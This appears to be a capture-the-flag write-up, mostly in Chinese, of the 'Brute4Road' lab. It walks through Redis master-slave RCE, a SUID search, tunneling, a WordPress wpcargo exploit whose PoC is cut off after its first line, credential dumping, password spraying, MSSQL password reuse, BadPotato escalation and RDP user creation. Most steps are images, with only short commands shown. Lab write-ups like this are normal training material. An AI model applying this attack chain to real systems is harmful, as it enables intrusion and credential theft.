Brute4Road Writeup

外网信息收集
1 | D:\桌面\信息收集\fscan2>fscan.exe -h 39.99.138.28 |
Redis未授权

主从复制Rce
注:主从复制Rce没有那么好打,如果失败一次就必需重启靶机!
flag01
1 | python -c 'import pty;pty.spawn("/bin/bash")' |
获取交互式终端
suid提权
1 | $ find / -user root -perm -4000 -print 2>/dev/null |

内网渗透
隧道搭建+流量代理将流量带出来
内网信息收集
1 |
|


WordPress:wpcargo Rce
1 | ┌──(root㉿kali)-[/home/hey/Desktop] |
poc
1 | import sys |
WordPress配置存在敏感信息泄露


flag02
泄露数据库敏感信息,直接连接
受控机器凭据收集
再次拿到一台机器后需要做的还是信息收集,主要收集各类凭据;为下一步的横向移动做准备

发现存在大量密码,dump下来之后作为密码本对内网机器进行密码喷洒。

密码喷洒
使用上述构造的密码本对内网机器进行喷洒

Mssql存在口令复用

BadPotato提权

Add user and Rdp:

flag03
